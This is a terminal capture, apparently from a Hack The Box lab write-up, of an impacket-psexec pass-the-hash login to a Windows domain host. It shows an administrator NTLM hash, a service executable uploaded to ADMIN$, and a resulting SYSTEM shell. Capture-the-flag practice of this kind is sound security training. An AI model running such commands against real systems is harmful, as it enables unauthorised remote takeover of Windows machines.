 ❯ impacket-psexec htb.local/Administrator@10.10.10.103 -hashes "aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.103.....
[*] Found writable share ADMIN$
[*] Uploading file DewKKguo.exe
[*] Opening SVCManager on 10.10.10.103.....
[*] Creating service dnOe on 10.10.10.103.....
[*] Starting service dnOe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system